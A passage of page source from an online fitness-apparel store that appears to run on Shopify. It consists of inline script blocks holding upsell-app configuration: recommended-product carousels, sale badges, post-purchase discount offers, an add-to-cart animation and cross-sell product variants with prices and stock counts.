M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":43870,"price":"39.99","compareAtPrice":null},{"id":"43692448547056","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":40832,"price":"39.99","compareAtPrice":null},{"id":"43692448579824","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":50154,"price":"39.99","compareAtPrice":null},{"id":"43692448612592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":0,"price":"39.99","compareAtPrice":null},{"id":"43692448645360","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45170,"price":"39.99","compareAtPrice":null},{"id":"43692448678128","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":43112,"price":"39.99","compareAtPrice":null},{"id":"43692448710896","title":"Light Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44515,"price":"39.99","compareAtPrice":null},{"id":"43692448743664","title":"Light Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44585,"price":"39.99","compareAtPrice":null},{"id":"43692448776432","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":48962,"price":"39.99","compareAtPrice":null},{"id":"43692448809200","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":39341,"price":"39.99","compareAtPrice":null},{"id":"43692448841968","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":39628,"price":"39.99","compareAtPrice":null},{"id":"43692448874736","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":41823,"price":"39.99","compareAtPrice":null},{"id":"43692448907504","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":46755,"price":"39.99","compareAtPrice":null},{"id":"43692448940272","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":47179,"price":"39.99","compareAtPrice":null},{"id":"43692448973040","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":39386,"price":"39.99","compareAtPrice":null},{"id":"43692449005808","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42346,"price":"39.99","compareAtPrice":null},{"id":"43692449038576","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":46568,"price":"39.99","compareAtPrice":null},{"id":"43692449071344","title":"Pink \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45908,"price":"39.99","compareAtPrice":null},{"id":"43692449104112","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42378,"price":"39.99","compareAtPrice":null},{"id":"43692449136880","title":"Light Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":51480,"price":"39.99","compareAtPrice":null},{"id":"43692449169648","title":"Light Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":43338,"price":"39.99","compareAtPrice":null},{"id":"43692449202416","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":44030,"price":"39.99","compareAtPrice":null}]}],"resourceType":"all","selectionIds":[],"randomize":false,"combineWithPD":true,"combineWithOD":false,"combineWithSD":false,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#080808FF","atcTextColor":"#fff","marginY":"15","id":1734106805603}]
  </script>

  
  
  
  
  <script>
    CKTools["labels_stickers"] = [{"status":"Active","name":"New Product Label","badgeType":"Text","badgeText":"Sale","textEffect":"None","position":"Right","showOnProductPage":true,"textEffectCode":"\u003cdiv style=\"background:{{background}};text-align:center;padding:{{badgePaddingY}} {{badgePaddingX}}; border-radius: {{borderRadius}}\"\u003e{{fontUrl}}\u003ch2 style=\"margin: 0; font-family: {{fontFamily}}; color: {{textColor}};font-size: {{fontSize}};font-weight: bold\"\u003e{{label}}\u003c\/h2\u003e\u003c\/div\u003e","cssProperties":{"textColor":"#fff","fontSize":"18","badgeBackgroundColor":"#010101FF","badgePaddingY":"3","badgePaddingX":"5","borderRadius":"0","fontFamily":"inherit","fontUrl":""},"sticker":"https:\/\/d2nt3atlyf8bm0.cloudfront.net\/shopify\/apps\/upsell-kit\/labels-stickers\/22_dtpjex.png","stickerSize":"60","stickerMarginX":"0","stickerMarginY":"0","imageUrl":"","imageId":"","imageSize":"60","imageMarginY":"0","imageMarginX":"0","resourceType":"collection","selectionIds":["445865591024"],"productHandles":["allrj-brownsville-hoodie-built-in-mask-street-zip-edit","allrj-muscle-mens-tank-top","allrj-womens-seamless-one-piece","rotating-button-labor-shoes-no-tie","fitness-mens-vest","summer-quick-drying-cap-thin-tennis-cap-forward","cargo-pocket-pants-elastic-high-waist-fitness-pants","allrj-silky-smooth-swole-boxer","big-boy-muscle-pump-cover","allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","flat-angle-printed-swim-trunks","allrj-2-in-1-gym-shorts","allrj-t-bodybuilding-tank","check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","allrj-aero-compression-shorts","allrj-silky-smooth-shorts","allrj-crossover-gym-shorts","mens-baselayer-leggings","baggy-swole-mens-jogger","harajuku-light-jogger-pant","alphaman-skinny-joggers","alfaman-trunks","allrj-man-ribbed-tank","allrj-post-workout-lounge-shorts","fitness-sports-mens-terry-cotton-trendy-solid-color-plus-size-casual-slit-short-shorts","allrj-elite-posing-trunks","allrj-swole-point-short","mens-high-performance-capri-jogger","allrj-ninja-hoodie","allrj-waffle-cotton-casual-long-sleeved-shirt","allrj-solid-joggers","cyclechic-women-s-knit-set","womens-ema-shorts","aeroflex-mens-workout-pants","big-boy-bodybuilding-shorts-2-0","big-boy-bodybuilding-shorts","slim-fit-wide-waistband-sports-leggings","high-waist-lycra-short","allrj-ruouge-bubble-2-sneaker","swimwear-short-trunks","allrj-rover-ab-wheel-x-ems-abs-trainer-bundle","allrj-micro-muscle-blade-2-0","allrj-powercore-ems-trainer-2-0","jerry-lightweight-jogger-pant","allrj-sleekcurve-bodysuit","allrj-stpr-pro","allrj-flat-pocket-high-waist-leggings","allrj-essential-bodybuilding-shirt","allrj-alpha-lure","allrj-see-through-daddy-tank","allrj-leg-day-compression-shorts","v-neck-sleeveless-top-t-shirt-sports-fitness-vest","allrj-off-day-shorts","allrj-quick-drying-compression-shorts-for-men","allrj-heavy-cotton-casual-sport-sweats","allrj-victory-camo-jogger","giana-fitness-wear-set","ella-workout-short","allrj-finger-strength-grip","allrj-slimsuit-pro","allrj-high-waist-pocket-shorts","allrj-muscle-beach-short-shorts","allrj-elite-performance-leggings","allrj-all-over-motif-knit-trainers","allrj-ella-tie-dye-seamless-gym-leggings","alpha-mens-swim-shorts","jerry-mens-training-tights","allrj-womens-tight-legging-shorts","allrj-mens-compression-heavy-set","summer-sports-fitness-pants-mens-running-sports-tight","nude-sense-high-waist-belly-closing-hip-lifting-yoga-pants","allrj-womens-boy-shorts-2-0","sports-pants-mens-trousers-fitness-pants-overalls","comfort-lined-boxer","cjyh1602680","cjdd1593270","just-heritage-gym-tank","mens-underwear-wholesale-trade-mens-boxers","allrj-tie-dye-short-shorts","muscle-mens-fitness-brothers-sports-vest-sleeveless-hooded","contrasting-color-stitching-hip-lifting-slim-fitting-sports-running-fitnessyoga-leggings","fitness-yoga-pants-hollow-out-leggings-for-women-tummy-control-workout-running","sleeveless-lat-hoodie","mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","allrj-oversized-solid-color-pullover-hoodie-sweatshirt","allrj-warm-up-hoodie","new-casual-sports-fitness-solid-color-round-neck-t-shirt","new-foreign-trade-double-layer-sports-shorts-mens-running-training-woven-shorts-fashionable-camouflage-basketball-shorts","allrj-mass-god-45-plate-stainless-steel-necklace","allrj-super-strap-sports-bra-for-women","allrj-smart-cupper-2-0","allrj-tough-sleeveless-shirt","blue-high-waist-honeycomb-contrast-stripes-butt-lifting-yoga-shorts-l0zk","bodybuilding-sleeveless-cotton","tights-mens-sports-running-short-sleeve","muscle-cotton-tights-sports-t-shirt","allrj-swole-tactics-gym-jogger","muscle-brothers-sports-pants","slim-gym-pants","allrj-muscle-beach-v-neck","two-piece-european-and-american-casual-gradient-solid-color-two-piece-suit","sports-tights-solid-color-round-neck-high-stretch-compression-fitness-clothes","allrj-seamless-women-s-gym-suit","cross-back-fitness-underwear-strappy-longline-yoga-bras-supportive-round-neck-gym-tops","coreblaster-boxer-mens-slimming-tummy-control-boxers","loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","solid-color-hooded-vest","kong-grip-training-glove","men-s-premium-sports-leggings","snatch-me-up-waist-trainer-bandage-wrap","finger-grip-strength-trainer","allrj-camo-tech-fitness-tank","vintage-gothic-style-stainless-steel-demon-dragon-ring","hooded-vest","iron-gym-bodybuilding-mesh-breathable-training-hot-pants","allrj-kinetic-people-old-school-stringer","high-waist-fitness-army-green-female-soldier-print-shorts","born-to-lyft-pro-swole-joggers","90s-gym-warriors-sleeveless-training-shirt","80s-old-school-venice-pro-tank","hand-of-zeus-dumbbell-necklace","mauve-high-waist-tiktik-anti-cellulite-booty-control-push-up-fitness-leggings","flair-gym-training-short","hips-lift-massager","everyday-casual-mens-jogger","push-up-workout-legging","earth-tones-sleeveless-gym-shirt","fitness-junky-gym-shirt","bodybuilding-tank-top"],"id":1731990765526}]
  </script>

  
  
  
  
  <script>
    CKTools["post_purchase_upsell"] = [{"status":"Active","name":"New post purchase offer","triggerType":"all orders","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"1","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add another one at 25% off!","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":false,"id":1731990208093},{"status":"Active","name":"New post purchase offer #2 over $150","triggerType":"order quantity","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"150","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add this to your order","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":true,"id":1735791258467}]
  </script>

  
  
  
  
  <script>
    CKTools["animate_add_to_cart"] = {"status":"Active","effect":"WobbleHorizontal","triggerEffect":"both","speed":"1.30","effectDelay":"5","shakiness":"100","effectCode":".ewck-aatc-effect-WobbleHorizontal{animation-duration:1s;animation-iteration-count:1;animation-name:ewck-aatc-WobbleHorizontal;animation-timing-function:linear;}@keyframes ewck-aatc-WobbleHorizontal{16.65%{transform:translateX(12px);}33.3%{transform:translateX(-9px);}49.95%{transform:translateX(6px);}66.6%{transform:translateX(-3px);}83.25%{transform:translateX(1px);}100%{transform:translateX(0);}}}","selectionIds":[],"resourceType":"all","atcButtonSelector":""}
  </script>

  
  
  
  
  <script>
    CKTools["product_cross_sell"] = [{"discounts":{"K8FF2LAS":{"discountId":"1446147850480","upsellProductId":8787182092528,"createdAt":1767493654570}},"status":"Active","name":"New cross-sell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","crossSellProducts":[{"id":"9670154387696","title":"Strength in progress Heavyweight Oversized Hoodie(460GSM)","handle":"strength-in-progress-heavyweight-oversized-hoodie460gsm","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E6_9D_8F_E8_89_B23.jpg?v=1763359646","variants":[{"id":"48110292631792","title":"Black \/ XS","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292664560","title":"Black \/ S","quantity":1005,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292697328","title":"Black \/ M","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292730096","title":"Black \/ L","quantity":1012,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292762864","title":"Black \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292795632","title":"Black \/ 2XL","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292828400","title":"Black \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292861168","title":"Purple \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292893936","title":"Purple \/ S","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292926704","title":"Purple \/ M","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292959472","title":"Purple \/ L","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292992240","title":"Purple \/ XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293025008","title":"Purple \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293057776","title":"Purple \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293090544","title":"Grayish Green \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293123312","title":"Grayish Green \/ S","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293156080","title":"Grayish Green \/ M","quantity":994,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293188848","title":"Grayish Green \/ L","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293221616","title":"Grayish Green \/ XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293254384","title":"Grayish Green \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293287152","title":"Grayish Green \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293319920","title":"Apricot \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293352688","title":"Apricot \/ S","quantity":1001,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293385456","title":"Apricot \/ M","quantity":1011,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293418224","title":"Apricot \/ L","quantity":1008,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293450992","title":"Apricot \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293483760","title":"Apricot \/ 2XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293516528","title":"Apricot \/ 3XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"}]},{"id":"9698036646128","title":"StashBack Cardigan Hoodie","handle":"solid-color-back-small-bag-design-cardigan-coat-outerwear","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/039d6a19-ad77-45cf-b6f5-2869dc67a8c9.jpg?v=1763359609","variants":[{"id":"48201835544816","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":7735,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835577584","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":6466,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835610352","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9065,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835643120","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9662,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835675888","title":"Melange Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9824,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835708656","title":"Melange Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":5400,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835741424","title":"Melange Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9297,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835774192","title":"Melange Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":6397,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"9714361925872","title":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ","handle":"push-past-possible-off-day-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E7_81_B0_E7_BB_BF_E8_89_B21_281_29.jpg?v=1763359602","variants":[{"id":"48238715994352","title":"Black \/ XS","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716027120","title":"Black \/ S","quantity":1002,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716059888","title":"Black \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716092656","title":"Black \/ L","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716125424","title":"Black \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716158192","title":"Black \/ 2XL","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716190960","title":"Black \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716223728","title":"Purple \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716256496","title":"Purple \/ S","quantity":996,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716289264","title":"Purple \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716322032","title":"Purple \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716354800","title":"Purple \/ XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716387568","title":"Purple \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716420336","title":"Purple \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716453104","title":"Grayish Green \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716485872","title":"Grayish Green \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716518640","title":"Grayish Green \/ M","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716551408","title":"Grayish Green \/ L","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716584176","title":"Grayish Green \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716616944","title":"Grayish Green \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716649712","title":"Grayish Green \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716682480","title":"Apricot \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716715248","title":"Apricot \/ S","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716748016","title":"Apricot \/ M","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716780784","title":"Apricot \/ L","quantity":1007,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716813552","title":"Apricot \/ XL","quantity":1005,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716846320","title":"Apricot \/ 2XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716879088","title":"Apricot \/ 3XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716911856","title":"Charcoal Gray \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716944624","title":"Charcoal Gray \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716977392","title":"Charcoal Gray \/ M","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717010160","title":"Charcoal Gray \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717042928","title":"Charcoal Gray \/ XL","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717075696","title":"Charcoal Gray \/ 2XL","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717108464","title":"Charcoal Gray \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"}]},{"id":"9601140490480","title":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition","handle":"allrj-brownsville-hoodie-built-in-mask-street-zip-edit","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/fae56085-58c8-479c-bb7d-e46ea08bcf31.jpg?v=1763359742","variants":[{"id":"47918180532464","title":"Blackout \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":6972,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180565232","title":"Blackout \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9626,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180598000","title":"Blackout \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8577,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180630768","title":"Blackout \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8963,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180663536","title":"Blackout \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8761,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180696304","title":"Blackout \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9717,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180729072","title":"Concrete Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":9251,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180761840","title":"Concrete Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8624,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180794608","title":"Concrete Gray \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8600,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180827376","title":"Concrete Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8798,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180860144","title":"Concrete Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":7751,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180892912","title":"Concrete Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":6467,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180925680","title":"White Heat \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5561,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180958448","title":"White Heat \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":9734,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180991216","title":"White Heat \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8796,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181023984","title":"White Heat \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":7465,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181056752","title":"White Heat \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8568,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181089520","title":"White Heat \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5752,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181122288","title":"Brick Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9397,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181155056","title":"Brick Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":6810,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181187824","title":"Brick Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7441,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181220592","title":"Brick Red \/ 